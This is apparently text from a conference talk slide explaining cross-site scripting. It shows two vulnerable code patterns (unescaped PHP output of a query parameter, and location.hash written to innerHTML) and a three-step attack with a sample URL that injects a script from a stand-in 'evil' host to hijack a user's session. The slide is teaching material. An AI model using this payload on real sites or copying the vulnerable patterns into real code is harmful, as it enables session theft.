 Injections
Bugs: Cross-site scripting (XSS)
<?php echo $_GET["query"] ?>
foo.innerHTML = location.hash.slice(1)
... and many other patterns
1. Logged in user visits attacker's page
2. Attacker navigates user to a vulnerable URL
https://victim.example/?query=<script src="//evil/">
3. Script runs, attacker gets access to user's session
#io19